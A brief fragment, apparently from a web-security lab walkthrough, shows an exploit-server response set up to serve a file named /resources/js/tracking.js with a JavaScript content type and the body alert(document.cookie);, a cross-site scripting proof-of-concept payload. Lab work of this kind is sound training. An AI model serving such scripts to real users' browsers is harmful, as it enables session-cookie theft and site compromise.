 Craft a response
URL: https://exploit-0aed00f8048ecd1e82029b4401a600ff.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie);